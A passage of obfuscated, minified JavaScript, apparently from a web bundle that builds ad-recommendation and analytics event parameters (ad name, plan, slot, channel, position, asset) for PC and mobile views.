0x0,_0x44a3f7),_0x288426[_0x9fa5ee(0x5bb,'\x40\x73\x55\x7a')](_0x31a8d4,_0x54fc6f)&&_0x283771[_0x9fa5ee(0x495,'\x41\x64\x68\x52')](void 0x0,_0x45ff1d);};continue;case'\x33':_0x3ebae1[_0x19467f(0x487,'\x42\x43\x49\x6c')](_0x4dd704);continue;case'\x34':var _0x3a2d2f=_0x9d6b47[_0x329568],_0x4a47c0=_0x3a2d2f[_0x19467f(0x189,'\x24\x44\x36\x24')];continue;}break;}}}):Object[_0x5f44e5(0x8b9,'\x50\x28\x68\x31')]?Object[_0x5f44e5(0x212,'\x50\x28\x68\x31')](_0x3de27f,Object[_0x5f44e5(0x21e,'\x6e\x76\x25\x69')](_0x22277e)):_0x4c6785[_0x5f44e5(0x3f9,'\x24\x44\x36\x24')](_0x5c7ee3,_0x4c6785[_0x5f44e5(0x4b7,'\x42\x43\x49\x6c')](Object,_0x22277e))[_0x5f44e5(0x690,'\x59\x25\x48\x7a')](function(_0x1f1204){var _0x552d22=_0x5f44e5;Object[_0x552d22(0x1a7,'\x72\x21\x76\x31')](_0x3de27f,_0x1f1204,Object[_0x552d22(0x64c,'\x5b\x5a\x4d\x56')](_0x22277e,_0x1f1204));});}return _0x3de27f;}function _0x5060eb(_0x5d5051,_0x447017,_0x30f800){var _0x3de079=_0x48e680,_0x54d381={'\x67\x79\x41\x6d\x75':_0x4c6785[_0x3de079(0x777,'\x52\x34\x70\x31')],'\x54\x56\x4a\x79\x4e':function(_0x13447f,_0x4f0b74){var _0x57726e=_0x3de079;return _0x4c6785[_0x57726e(0x1bc,'\x77\x34\x44\x4e')](_0x13447f,_0x4f0b74);},'\x57\x72\x6f\x78\x4c':_0x4c6785[_0x3de079(0x681,'\x6e\x63\x53\x4f')],'\x77\x66\x6b\x78\x67':_0x4c6785[_0x3de079(0x2fb,'\x4b\x64\x6e\x69')],'\x46\x54\x72\x76\x68':function(_0x466d48,_0x424a15){var _0x667632=_0x3de079;return _0x4c6785[_0x667632(0x200,'\x75\x28\x78\x28')](_0x466d48,_0x424a15);},'\x74\x64\x48\x64\x4c':_0x4c6785[_0x3de079(0x73b,'\x66\x29\x59\x68')],'\x6a\x59\x57\x42\x46':function(_0x30446a,_0xba5e43){var _0x43b09d=_0x3de079;return _0x4c6785[_0x43b09d(0x328,'\x50\x28\x68\x31')](_0x30446a,_0xba5e43);},'\x6d\x44\x51\x6a\x52':_0x4c6785[_0x3de079(0x21d,'\x76\x4a\x2a\x67')],'\x4d\x45\x75\x73\x53':_0x4c6785[_0x3de079(0x6fa,'\x4f\x45\x26\x21')],'\x77\x65\x77\x51\x49':_0x4c6785[_0x3de079(0x45c,'\x52\x34\x70\x31')],'\x79\x72\x45\x55\x72':function(_0x55fda5,_0x17f62b){var _0x3f221a=_0x3de079;return _0x4c6785[_0x3f221a(0x38e,'\x50\x28\x68\x31')](_0x55fda5,_0x17f62b);},'\x4e\x4c\x71\x59\x75':_0x4c6785[_0x3de079(0x241,'\x35\x71\x65\x69')]},_0xb51490,_0x7606e5,_0xe87a4e,_0x53e3a1,_0x448f09,_0x2682d6,_0x40bcb5,_0xa7b087,_0xd64441,_0x4242b9,_0x5dbd5d,_0x11003c,_0x2d3df7,_0x10485b,_0x2c955a={'\x68\x72\x65\x66':'','\x6d\x61\x74\x65':'','\x61\x73\x73\x65\x74\x55\x72\x6c':'','\x77\x69\x64\x74\x68':'','\x68\x65\x69\x67\x68\x74':''},_0x2ee5b0=_0x5d5051[_0x3de079(0x5d5,'\x59\x25\x48\x7a')],_0x18b3c3=_0x5d5051[_0x3de079(0x2cd,'\x47\x73\x4f\x2a')],_0x40659d=_0x5d5051[_0x3de079(0x40e,'\x24\x44\x36\x24')],_0x3f1b96=_0x5d5051[_0x3de079(0x488,'\x6e\x76\x25\x69')],_0x2321f2=_0x5d5051[_0x3de079(0x49b,'\x40\x73\x55\x7a')],_0x5a356e=_0x5d5051[_0x3de079(0x2ab,'\x24\x44\x36\x24')],_0x4598b1=_0x5d5051[_0x3de079(0x6c8,'\x35\x71\x65\x69')],_0x106296=_0x447017[_0x3de079(0x70b,'\x2a\x54\x59\x57')],_0x2df2cc=_0x447017['\x69\x64'],_0x4af02d=_0x447017[_0x3de079(0x89d,'\x4a\x6d\x42\x5a')];return _0x4c6785[_0x3de079(0x36e,'\x46\x65\x50\x34')](null,_0x447017)&&_0x447017[_0x3de079(0x757,'\x70\x79\x59\x59')]?(_0x2682d6=(0x0,_0x1221d0[_0x3de079(0x461,'\x4a\x6d\x42\x5a')])(_0x447017[_0x3de079(0x64f,'\x53\x43\x71\x29')]),_0x40bcb5=_0x447017[_0x3de079(0x25e,'\x41\x64\x68\x52')],_0x4af02d=(0x0,_0x360565[_0x3de079(0x31c,'\x75\x43\x65\x6d')])(_0x4c6785[_0x3de079(0x669,'\x76\x4a\x2a\x67')](null,_0xd64441=_0x2682d6)||_0x4c6785[_0x3de079(0x7ea,'\x39\x6f\x65\x44')](void 0x0,_0xd64441)?void 0x0:_0xd64441[_0x3de079(0x8d4,'\x38\x32\x24\x52')],_0x4c6785[_0x3de079(0x3e3,'\x41\x64\x68\x52')])?_0x4c6785[_0x3de079(0x417,'\x38\x32\x24\x52')](null,_0x4242b9=_0x2682d6)||_0x4c6785[_0x3de079(0x7d6,'\x6b\x76\x5b\x57')](void 0x0,_0x4242b9)?void 0x0:_0x4242b9[_0x3de079(0x6b0,'\x23\x6b\x6b\x58')][_0x3de079(0x66d,'\x55\x7a\x50\x44')]('\x2c'):_0x4c6785[_0x3de079(0x2d9,'\x24\x44\x36\x24')](null,_0x5dbd5d=_0x2682d6)||_0x4c6785[_0x3de079(0x60c,'\x2a\x41\x50\x31')](void 0x0,_0x5dbd5d)?void 0x0:_0x5dbd5d[_0x3de079(0x2b4,'\x72\x21\x76\x31')],_0xa7b087=(0x0,_0x360565[_0x3de079(0x63b,'\x56\x64\x68\x44')])(_0x447017['\x69\x64'],_0x4c6785[_0x3de079(0x56e,'\x55\x7a\x50\x44')])?_0x447017['\x69\x64'][_0x3de079(0x7e3,'\x77\x6a\x30\x38')]('\x2c'):_0x447017['\x69\x64']):(_0x11003c=_0x447017[_0x3de079(0x20a,'\x76\x4a\x2a\x67')],_0x2d3df7=(0x0,_0x1221d0[_0x3de079(0x572,'\x6e\x63\x53\x4f')])(0x2ff)?'\x70\x63':'\x6d\x62',_0x10485b={'\x61\x73\x73\x65\x74\x55\x72\x6c':'','\x61\x64\x41\x73\x73\x65\x74\x49\x64':'','\x61\x73\x73\x65\x74\x4e\x61\x6d\x65':''},Object[_0x3de079(0x6f7,'\x51\x5d\x44\x6b')](_0x11003c)[_0x3de079(0x196,'\x77\x34\x44\x4e')](function(_0x1c8713){var _0x278304=_0x3de079,_0x23e2f4={'\x43\x65\x48\x6f\x62':_0x54d381[_0x278304(0x369,'\x53\x43\x71\x29')]};if(_0x54d381[_0x278304(0x368,'\x66\x43\x53\x5e')](_0x54d381[_0x278304(0x7b0,'\x23\x6b\x6b\x58')],_0x54d381[_0x278304(0x3c4,'\x7a\x23\x6a\x54')])){var _0x75ff83={'\x4f\x63\x56\x63\x55':_0x23e2f4[_0x278304(0x865,'\x46\x65\x50\x34')]};_0x45c1e2[_0x278304(0x8dd,'\x37\x4c\x70\x71')]=function(){var _0x47f95a=_0x278304;throw new _0x1eb1ec(_0x75ff83[_0x47f95a(0x79c,'\x66\x29\x59\x68')]);};}else _0x10485b[_0x278304(0x1b3,'\x75\x43\x65\x6d')]=_0x11003c[_0x2d3df7],_0x54d381[_0x278304(0x277,'\x57\x39\x34\x5e')](-0x1,_0x1c8713[_0x278304(0x1c3,'\x46\x65\x50\x34')](''[_0x278304(0x549,'\x41\x64\x33\x47')](_0x2d3df7,_0x54d381[_0x278304(0x19b,'\x53\x43\x71\x29')])))&&(_0x10485b[_0x278304(0x476,'\x23\x6b\x6b\x58')]=_0x11003c[_0x1c8713]),_0x54d381[_0x278304(0x7b6,'\x56\x64\x68\x44')](-0x1,_0x1c8713[_0x278304(0x1c3,'\x46\x65\x50\x34')](''[_0x278304(0x549,'\x41\x64\x33\x47')](_0x2d3df7,_0x54d381[_0x278304(0x3a5,'\x7a\x23\x6a\x54')])))&&(_0x10485b[_0x278304(0x1d1,'\x6e\x71\x39\x67')]=_0x11003c[_0x1c8713]);}),_0x2682d6=_0x10485b,_0x40bcb5=_0x4c6785[_0x3de079(0x2c2,'\x54\x6a\x44\x48')]('\x30',_0x18b3c3)||_0x4c6785[_0x3de079(0x3ff,'\x57\x39\x34\x5e')]('\x31',_0x18b3c3)?_0x4c6785[_0x3de079(0x75a,'\x38\x32\x24\x52')]:_0x4c6785[_0x3de079(0x24c,'\x6e\x76\x25\x69')],_0xa7b087=(0x0,_0x360565[_0x3de079(0x2e4,'\x23\x6b\x6b\x58')])(_0x2df2cc,_0x4c6785[_0x3de079(0x157,'\x59\x25\x48\x7a')])?_0x2df2cc[_0x3de079(0x275,'\x75\x43\x65\x6d')]('\x2c'):_0x2df2cc),_0x2682d6[_0x3de079(0x64d,'\x74\x6e\x6f\x25')]?(_0xa7b087=(0x0,_0x360565[_0x3de079(0x497,'\x37\x40\x49\x45')])(_0x2df2cc,_0x4c6785[_0x3de079(0x63c,'\x42\x43\x49\x6c')])?_0x2df2cc[_0x3de079(0x881,'\x72\x5e\x6a\x5d')]('\x2c'):_0x2df2cc,_0x2c955a[_0x3de079(0x2e1,'\x57\x39\x34\x5e')]={'\x62\x69\x5f\x72\x65\x63\x5f\x70\x61\x72\x61\x6d\x5f\x61\x64\x5f\x6e\x61\x6d\x65':_0x2321f2,'\x62\x69\x5f\x72\x65\x63\x5f\x70\x61\x72\x61\x6d\x5f\x61\x64\x5f\x70\x6c\x61\x6e':_0x3f1b96,'\x62\x69\x5f\x72\x65\x63\x5f\x70\x61\x72\x61\x6d\x5f\x61\x64\x5f\x73\x70\x61\x63\x65':_0x5a356e,'\x62\x69\x5f\x72\x65\x63\x5f\x70\x61\x72\x61\x6d\x5f\x61\x64\x5f\x61\x63\x74\x69\x76\x69\x74\x79':(0x0,_0x360565[_0x3de079(0x40d,'\x24\x44\x36\x24')])(_0x4af02d,_0x4c6785[_0x3de079(0x776,'\x6b\x76\x5b\x57')])?_0x4af02d[_0x3de079(0x425,'\x35\x71\x65\x69')]('\x2c'):_0x4af02d,'\x62\x69\x5f\x72\x65\x63\x5f\x70\x61\x72\x61\x6d\x5f\x61\x64\x5f\x61\x73\x73\x65\x74\x69\x64':_0x4c6785[_0x3de079(0x1cf,'\x40\x73\x55\x7a')](null,_0xb51490=_0x2682d6)||_0x4c6785[_0x3de079(0x902,'\x24\x44\x36\x24')](void 0x0,_0xb51490)?void 0x0:_0xb51490[_0x3de079(0x719,'\x66\x43\x53\x5e')],'\x62\x69\x5f\x72\x65\x63\x5f\x70\x61\x72\x61\x6d\x5f\x72\x65\x63\x5f\x63\x68\x61\x6e\x6e\x65\x6c':_0x4c6785[_0x3de079(0x8ac,'\x76\x4a\x2a\x67')](_0x4598b1,''),'\x62\x69\x5f\x72\x65\x63\x5f\x70\x61\x72\x61\x6d\x5f\x72\x65\x63\x5f\x70\x6f\x73\x69\x74\x69\x6f\x6e':_0x30f800,'\x62\x69\x5f\x72\x65\x63\x5f\x70\x61\x72\x61\x6d\x5f\x72\x65\x63\x5f\x61\x63\x63\x6f\x75\x6e\x74':_0x2ee5b0,'\x62\x69\x5f\x72\x65\x63\x5f\x70\x61\x72\x61\x6d\x5f\x72\x65\x63\x5f\x6d\x61\x74\x65\x72\x69\x61\x6c':_0xa7b087,'\x62\x69\x5f\x72\x65\x63\x5f\x70\x61\x72\x61\x6d\x5f\x72\x65\x63\x5f\x73\x6f\x75\x72\x63\x65':_0x40bcb5,'\x62\x69\x5f\x72\x65\x63\x5f\x70\x61\x72\x61\x6d\x5f\x72\x65\x63\x5f\x6e\x61\x6d\x65':_0x4c6785[_0x3de079(0x249,'\x56\x64\x68\x44')](null,_0x7606e5=_0x2682d6)||_0x4c6785[_0x3de079(0x739,'\x37\x40\x49\x45')](void 0x0,_0x7606e5)?void 0x0:_0x7606e5[_0x3de079(0x1d1,'\x6e\x71\x39\x67')],'\x62\x69\x5f\x72\x65\x63\x5f\x6e\x61\x6d\x65':_0x4c6785[_0x3de079(0x6bf,'\x39\x6f\x65\x44')](null,_0xe87a4e=_0x2682d6)||_0x4c6785[_0x3de079(0x3d6,'\x72\x52\x6c\x40')](void 0x0,_0xe87a4e)?void 0x0:_0xe87a4e[_0x3de079(0x2c4,'\x41\x64\x68\x52')],'\x64\x61\x74\x61\x5f\x61\x64\x5f\x61\x73\x73\x65\x74\x6e\x61\x6d\x65':_0x4c6785[_0x3de079(0x3b4,'\x40\x73\x55\x7a')](null,_0x53e3a1=_0x2682d6)||_0x4c6785[_0x3de079(0x166,'\x39\x6f\x65\x44')](void 0x0,_0x53e3a1)?void 0x0:_0x53e3a1[_0x3de079(0x285,'\x72\x52\x6c\x40')]},_0x2c955a[_0x3de079(0x62e,'\x38\x32\x24\x52')]=_0x106296||(_0x4c6785[_0x3de079(0x400,'\x41\x64\x33\x47')](null,_0x448f09=_0x2682d6)||_0x4c6785[_0x3de079(0x508,'\x6e\x71\x39\x67')](void 0x0,_0x448f09)?void 0x0:_0x448f09[_0x3de079(0x4fc,'\x6e\x63\x53\x4f')])||'',_0x2c955a[_0x3de079(0x5f8,'\x41\x64\x68\x52')]=_0x2682d6[_0x3de079(0x732,'\x47\x73\x4f\x2a')],_0x4c6785[_0x3de079(0x1ac,'\x4f\x45\x26\x21')](_0x35637a,_0x4c6785[_0x3de079(0x4f7,'\x38\x32\x24\x52')](_0x35637a,{},_0x2c955a),function(_0x3d534e){var _0x5bdb7a=_0x3de079,_0x472115={'\x64\x50\x54\x43\x51':function(_0x27683b,_0xe4a8f3){var _0x1355db=_0x5401;return _0x4c6785[_0x1355db(0x318,'\x4a\x6d\x42\x5a')](_0x27683b,_0xe4a8f3);},'\x6f\x52\x55\x50\x42':function(_0x2e7174,_0x578502){var _0x63682c=_0x5401;return _0x4c6785[_0x63682c(0x58b,'\x35\x71\x65\x69')](_0x2e7174,_0x578502);},'\x7a\x77\x65\x74\x74':function(_0x55e1c7,_0x24f0c5,_0x50a863){var _0x3b1670=_0x5401;return _0x4c6785[_0x3b1670(0x799,'\x46\x65\x50\x34')](_0x55e1c7,_0x24f0c5,_0x50a863);},'\x6a\x77\x46\x65\x73':function(_0x2e0538,_0x576a5e){var _0x2ff730=_0x5401;return _0x4c6785[_0x2ff730(0x3c5,'\x6e\x71\x39\x67')](_0x2e0538,_0x576a5e);},'\x6f\x6e\x6c\x6c\x4b':_0x4c6785[_0x5bdb7a(0x51f,'\x6b\x76\x5b\x57')],'\x74\x49\x6c\x69\x5a':_0x4c6785[_0x5bdb7a(0x173,'\x56\x64\x68\x44')],'\x6f\x67\x46\x75\x67':_0x4c6785[_0x5bdb7a(0x491,'\x38\x32\x24\x52')],'\x49\x76\x69\x67\x77':_0x4c6785[_0x5bdb7a(0x29a,'\x70\x79\x59\x59')],'\x41\x74\x41\x71\x46':_0x4c6785[_0x5bdb7a(0x625,'\x57\x39\x34\x5e')],'\x55\x58\x46\x4c\x47':function(_0x1454be,_0x469daa){var _0x3e5fc2=_0x5bdb7a;return _0x4c6785[_0x3e5fc2(0x5be,'\x46\x65\x50\x34')](_0x1454be,_0x469daa);},'\x67\x64\x58\x6c\x67':_0x4c6785[_0x5bdb7a(0x7b9,'\x2a\x54\x59\x57')]},_0x48d681=(0x0,_0x1221d0[_0x5bdb7a(0x7f2,'\x24\x44\x36\x24')])(0x2ff)?'\x70\x63':'\x6d\x62',_0x152d1d={'\x77\x69\x64\x74\x68':'','\x68\x65\x69\x67\x68\x74':''};return _0x3d534e&&_0x4c6785[_0x5bdb7a(0x36b,'\x6e\x63\x53\x4f')](0x0,Object[_0x5bdb7a(0x70d,'\x75\x43\x65\x6d')](_0x3d534e)[_0x5bdb7a(0x30c,'\x6b\x76\x5b\x57')])&&Object[_0x5bdb7a(0x2e0,'\x7a\x23\x6a\x54')](_0x3d534e)[_0x5bdb7a(0x1c5,'\x76\x4a\x2a\x67')](function(_0x131d60){var _0x23a45c=_0x5bdb7a;if(_0x54d381[_0x23a45c(0x594,'\x51\x74\x40\x5b')](_0x54d381[_0x23a45c(0x8cb,'\x4f\x45\x26\x21')],_0x54d381[_0x23a45c(0x61c,'\x23\x6b\x6b\x58')]))_0x54d381[_0x23a45c(0x413,'\x39\x6f\x65\x44')](-0x1,_0x131d60[_0x23a45c(0x4dc,'\x53\x43\x71\x29')]()[_0x23a45c(0x296,'\x72\x21\x76\x31')](_0x48d681))&&(_0x152d1d[_0x23a45c(0x20e,'\x41\x64\x68\x52')]=_0x3d534e[_0x131d60][_0x23a45c(0x3e0,'\x2a\x54\x59\x57')]||_0x54d381[_0x23a45c(0x444,'\x77\x6a\x30\x38')],_0x152d1d[_0x23a45c(0x89b,'\x41\x64\x33\x47')]=_0x3d534e[_0x131d60][_0x23a45c(0x68b,'\x42\x43\x49\x6c')]||_0x54d381[_0x23a45c(0x260,'\x59\x25\x48\x7a')]);else{var _0x3a2584={'\x46\x76\x6e\x64\x75':function(_0x107115,_0x57ae9c){var _0x1d03be=_0x23a45c;return _0x472115[_0x1d03be(0x14a,'\x23\x6b\x6b\x58')](_0x107115,_0x57ae9c);},'\x62\x62\x54\x55\x64':function(_0x278164,_0x54faea){var _0x51f3b9=_0x23a45c;return _0x472115[_0x51f3b9(0x2f4,'\x47\x73\x4f\x2a')](_0x278164,_0x54faea);}},_0x138fd6=_0x1429f0[_0x23a45c(0x493,'\x4f\x45\x5b\x37')](_0x2b3a60[_0x23a45c(0x2f5,'\x46\x65\x50\x34')](_0x14d429)),_0x249266=_0x138fd6[_0x23a45c(0x1af,'\x59\x25\x48\x7a')],_0xd3c5a6=_0x138fd6[_0x23a45c(0x5b0,'\x72\x52\x6c\x40')],_0x44de3f=_0x138fd6[_0x23a45c(0x374,'\x24\x44\x36\x24')],_0x2cc237=_0x138fd6[_0x23a45c(0x571,'\x66\x43\x53\x5e')],_0x2325b1=_0x472115[_0x23a45c(0x635,'\x38\x32\x24\x52')](_0x25fd4e,{},_0x472115[_0x23a45c(0x503,'\x51\x74\x40\x5b')](_0x3a1749,_0x44e2dd)),_0x15c583=[_0x472115[_0x23a45c(0x558,'\x47\x78\x45\x71')],_0x472115[_0x23a45c(0x1f5,'\x37\x40\x49\x45')],_0x472115[_0x23a45c(0x548,'\x75\x43\x65\x6d')],_0x472115[_0x23a45c(0x80d,'\x51\x5d\x44\x6b')],_0x472115[_0x23a45c(0x44f,'\x4f\x45\x26\x21')]];return _0x6a6004[_0x23a45c(0x222,'\x54\x6a\x44\x48')](_0x2325b1)[_0x23a45c(0x35e,'\x42\x43\x49\x6c')](function(_0x42d0ad){var _0x1e74f5=_0x23a45c,_0x596992=_0x2cc237[_0x42d0ad];_0x596992?_0x3a2584[_0x1e74f5(0x63a,'\x77\x6a\x30\x38')](-0x1,_0x15c583[_0x1e74f5(0x201,'\x38\x32\x24\x52')](_0x42d0ad))&&(_0x2cc237[_0x42d0ad]=_0x3a2584[_0x1e74f5(0x639,'\x66\x43\x53\x5e')](_0x3a2584[_0x1e74f5(0x7bc,'\x77\x34\x44\x4e')](_0x596992,'\x3b'),_0x2325b1[_0x42d0ad])):_0x2cc237[_0x42d0ad]=_0x2325b1[_0x42d0ad];}),_0x249266||(_0x249266=_0x472115[_0x23a45c(0x519,'\x42\x43\x49\x6c')](_0x11ed62,_0x3b9a90)),_0xd3c5a6||(_0xd3c5a6=_0x472115[_0x23a45c(0x4f9,'\x52\x34\x70\x31')](_0x156577,_0x2c23e8,_0x225f46)),_0x44de3f||(_0x44de3f=_0x472115[_0x23a45c(0x27c,'\x6e\x76\x25\x69')](_0x347439,_0x472115[_0x23a45c(0x5bc,'\x37\x40\x49\x45')],_0x2f4056)),{'\x65\x76\x65\x6e\x74\x43\x61\x74\x65\x67\x6f\x72\x79':_0x249266,'\x65\x76\x65\x6e\x74\x4c\x61\x62\x65\x6c':_0xd3c5a6,'\x65\x76\x65\x6e\x74\x41\x63\x74\x69\x6f\x6e':_0x44de3f,'\x6a\x73\x6f\x6e\x50\x61\x72\x61\x6d':_0x2cc237};}}),_0x152d1d;}(_0x40659d))):_0x2c955a;}function _0x3ddef9(_0x3fd180,_0xfdeea3){var _0x3d8a1a=_0x48e680,_0x507031={'\x61\x50\x62\x52\x47':function(_0x508096,_0x1ae338){var _0x21f000=_0x5401;return _0x4c6785[_0x21f000(0x7ad,'\x72\x21\x76\x31')](_0x508096,_0x1ae338);},'\x55\x6c\x68\x5a\x58':_0x4c6785[_0x3d8a1a(0x610,'\x38\x32\x24\x52')],'\x4f\x48\x78\x58\x59':function(_0x2850bc,_0x25d102,_0x5a4b9f){var _0xdce773=_0x3d8a1a;return _0x4c6785[_0xdce773(0x3b6,'\x76\x4a\x2a\x67')](_0x2850bc,_0x25d102,_0x5a4b9f);},'\x42\x76\x41\x70\x56':function(_0x5e3cbe,_0x5c998a){var _0x4f13ca=_0x3d8a1a;return _0x4c6785[_0x4f13ca(0x5f2,'\x51\x5d\x44\x6b')](_0x5e3cbe,_0x5c998a);},'\x46\x67\x48\x63\x4c':_0x4c6785[_0x3d8a1a(0x672,'\x72\x5e\x6a\x5d')],'\x4e\x4a\x73\x69\x55':function(_0x2cf844,_0x38da88){var _0xdb4ed5=_0x3d8a1a;return _0x4c6785[_0xdb4ed5(0x58d,'\x70\x79\x59\x59')](_0x2cf844,_0x38da88);},'\x4d\x57\x7a\x5a\x6a':_0x4c6785[_0x3d8a1a(0x651,'\x54\x6a\x44\x48')],'\x64\x72\x75\x4f\x71':function(_0x9f05d2,_0xc339a2){var _0x262026=_0x3d8a1a;return _0x4c6785[_0x262026(0x543,'\x35\x71\x65\x69')](_0x9f05d2,_0xc339a2);},'\x49\x65\x65\x72\x4a':_0x4c6785[_0x3d8a1a(0x56a,'\x46\x65\x50\x34')],'\x73\x6b\x42\x55\x6d':function(_0x57b0e3,_0x264df5){var _0x1f8100=_0x3d8a1a;return _0x4c6785[_0x1f8100(0x5e5,'\x54\x6a\x44\x48')](_0x57b0e3,_0x264df5);},'\x61\x4d\x71\x52\x49':_0x4c6785[_0x3d8a1a(0x7bf,'\x54\x6a\x44\x48')],'\x49\x79\x6b\x49\x77':function(_0xee20f2,_0x22fa9a,_0x3e2923){var _0x52c530=_0x3d8a1a;return _0x4c6785[_0x52c530(0x6bc,'\x74\x6e\x6f\x25')](_0xee20f2,_0x22fa9a,_0x3e2923);}};if(_0x4c6785[_0x3d8a1a(0x169,'\x52\x34\x70\x31')](_0x4c6785[_0x3d8a1a(0x6ed,'\x23\x6b\x6b\x58')],_0x4c6785[_0x3d8a1a(0x727,'\x37\x4c\x70\x71')]))return _0x473d1e;else{var _0x5166ce=_0x3fd180[_0x3d8a1a(0x825,'\x6e\x76\x25\x69')],_0x8bb3e7=_0x4c6785[_0x3d8a1a(0x5e1,'\x47\x73\x4f\x2a')](_0x35637a,_0x4c6785[_0x3d8a1a(0x234,'\x75\x28\x78\x28')](_0x35637a,{},_0x3fd180),(0x0,_0x1221d0[_0x3d8a1a(0x6d8,'\x75\x43\x65\x6d')])(_0x5166ce)),_0x50f9f9=_0x8bb3e7[_0x3d8a1a(0x8ca,'\x6e\x76\x25\x69')];if((0x0,_0x360565[_0x3d8a1a(0x834,'\x37\x4c\x70\x71')])(_0x50f9f9,_0x4c6785[_0x3d8a1a(0x6da,'\x4f\x45\x26\x21')])){for(var _0x207054=[],_0x584128=0x0;_0x4c6785[_0x3d8a1a(0x663,'\x44\x6a\x71\x24')](_0x584128,_0x50f9f9[_0x3d8a1a(0x15a,'\x24\x44\x36\x24')]);_0x584128++){if(_0x4c6785[_0x3d8a1a(0x37c,'\x75\x28\x78\x28')](_0x4c6785[_0x3d8a1a(0x517,'\x72\x5e\x6a\x5d')],_0x4c6785[_0x3d8a1a(0x786,'\x52\x34\x70\x31')]))return _0x37aa38;else{var _0xe948da=_0x4c6785[_0x3d8a1a(0x151,'\x77\x34\x44\x4e')](_0x584128,0x1),_0x19b50e=_0x4c6785[_0x3d8a1a(0x4e8,'\x72\x5e\x6a\x5d')](_0x5060eb,_0x8bb3e7,_0x50f9f9[_0x584128],_0xe948da);(0x0,_0x1221d0[_0x3d8a1a(0x7a7,'\x75\x43\x65\x6d')])(_0x19b50e)||_0x207054[_0x3d8a1a(0x7a8,'\x51\x5d\x44\x6b')](_0x19b50e);}}return _0x207054;}if((0x0,_0x360565[_0x3d8a1a(0x4fa,'\x4a\x6d\x42\x5a')])(_0x50f9f9[_0x3d8a1a(0x88c,'\x54\x6a\x44\x48')],_0x4c6785[_0x3d8a1a(0x883,'\x56\x64\x68\x44')])){if(_0x4c6785[_0x3d8a1a(0x8f5,'\x41\x64\x68\x52')](_0x4c6785[_0x3d8a1a(0x5d3,'\x5b\x5a\x4d\x56')],_0x4c6785[_0x3d8a1a(0x8d6,'\x4f\x45\x5b\x37')])){if(_0x507031[_0x3d8a1a(0x738,'\x6b\x76\x5b\x57')](_0x507031[_0x3d8a1a(0x700,'\x77\x6a\x30\x38')],typeof _0x355dbb))return _0x507031[_0x3d8a1a(0x341,'\x40\x73\x55\x7a')](_0x3a4ff2,_0x4b205a,_0x39d789);var _0x5f441f=_0x422f4f[_0x3d8a1a(0x266,'\x72\x21\x76\x31')][_0x3d8a1a(0x375,'\x5b\x5a\x4d\x56')][_0x3d8a1a(0x7c8,'\x41\x64\x68\x52')](_0x4aa52f)[_0x3d8a1a(0x8d9,'\x75\x43\x65\x6d')](0x8,-0x1);return _0x507031[_0x3d8a1a(0x1a3,'\x51\x5d\x44\x6b')](_0x507031[_0x3d8a1a(0x24f,'\x52\x34\x70\x31')],_0x5f441f)&&_0x1af74b[_0x3d8a1a(0x854,'\x6e\x71\x39\x67')]&&(_0x5f441f=_0x199fed[_0x3d8a1a(0x396,'\x4f\x45\x26\x21')][_0x3d8a1a(0x7d0,'\x4b\x64\x6e\x69')]),_0x507031[_0x3d8a1a(0x40f,'\x53\x43\x71\x29')](_0x507031[_0x3d8a1a(0x85c,'\x4f\x45\x5b\x37')],_0x5f441f)||_0x507031[_0x3d8a1a(0x83d,'\x4f\x45\x26\x21')](_0x507031[_0x3d8a1a(0x557,'\x4f\x45\x5b\x37')],_0x5f441f)?_0x53a56b[_0x3d8a1a(0x52f,'\x4a\x6d\x42\x5a')](_0x263af8):_0x507031[_0x3d8a1a(0x8e3,'\x56\x64\x68\x44')](_0x507031[_0x3d8a1a(0x3fe,'\x52\x34\x70\x31')],_0x5f441f)||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[_0x3d8a1a(0x1a0,'\x74\x6e\x6f\x25')](_0x5f441f)?_0x507031[_0x3d8a1a(0x294,'\x2a\x54\x59\x57')](_0x3a5419,_0x2d946c,_0x5efcb6):void 0x0;}else{var _0x53e385=_0x4c6785[_0x3d8a1a(0x3ef,'\x57\x39\x34\x5e')](_0x5060eb,_0x8bb3e7,_0x50f9f9,_0x4c6785[_0x3d8a1a(0x546,'\x6e\x71\x39\x67')](_0xfdeea3[_0x3d8a1a(0x810,'\x50\x28\x68\x31')],0x1));return(0x0,_0x1221d0[_0x3d8a1a(0x238,'\x55\x7a\x50\x44')])(_0x53e385)?[]:[_0x53e385];}}return[];}}},function(_0x4bb67d,_0x17e7da,_0x1f1f67){'use strict';var _0x295a12=_0x507f3c,_0x4f6290={'\x41\x78\x6f\x52\x70':function(_0x1c32f2,_0x346593){var _0x2d18db=_0x5401;return _0x3b2f97[_0x2d18db(0x8c0,'\x2a\x41\x50\x31')](_0x1c32f2,_0x346593);},'\x47\x51\x53\x79\x5a':function(_0x535a0f,_0x460c2f){var _0x77d84a=_0x5401;return _0x3b2f97[_0x77d84a(0x2c3,'\x44\x6a\x71\x24')](_0x535a0f,_0x460c2f);},'\x6e\x59\x43\x5a\x48':_0x3b2f97[_0x295a12(0x8c1,'\x35\x71\x65\x69')],'\x61\x67\x57\x70\x58':function(_0x163e74,_0x25decd){var _0x1ec8c2=_0x295a12;return _0x3b2f97[_0x1ec8c2(0x31e,'\x6e\x71\x39\x67')](_0x163e74,_0x25decd);},'\x6e\x4c\x54\x44\x46':_0x3b2f97[_0x295a12(0x325,'\x66\x43\x53\x5e')],'\x73\x41\x52\x4b\x43':_0x3b2f97[_0x295a12(0x183,'\x4b\x64\x6e\x69')],'\x51\x6d\x6f\x6f\x77':_0x3b2f97[_0x295a12(0x30b,'\x50\x28\x68\x31')],'\x59\x67\x46\x43\x78':_0x3b2f97[_0x295a12(0x73f,'\x66\x43\x53\x5e')],'\x66\x70\x55\x6c\x78':_0x3b2f97[_0x295a12(0x47a,'\x57\x39\x34\x5e')],'\x45\x69\x6a\x4d\x79':function(_0x46150b,_0x54083e){var _0x33c46c=_0x295a12;return _0x3b2f97[_0x33c46c(0x75e,'\x39\x6f\x65\x44')](_0x46150b,_0x54083e);},'\x72\x73\x5a\x4e\x51':_0x3b2f97[_0x295a12(0x8d5,'\x6e\x76\x25\x69')],'\x5a\x46\x68\x62\x72':_0x3b2f97[_0x295a12(0x8b2,'\x44\x6a\x71\x24')],'\x79\x74\x73\x42\x55':_0x3b2f97[_0x295a12(0x317,'\x76\x4a\x2a\x67')],'\x6b\x53\x48\x45\x74':_0x3b2f97[_0x295a12(0x349,'\x46\x65\x50\x34')],'\x68\x6d\x4f\x7a\x78':_0x3b2f97[_0x295a12(0x751,'\x55\x7a\x50\x44')],'\x62\x61\x47\x58\x79':function(_0x4fe496,_0x568f6f){var _0x50d90a=_0x295a12;return 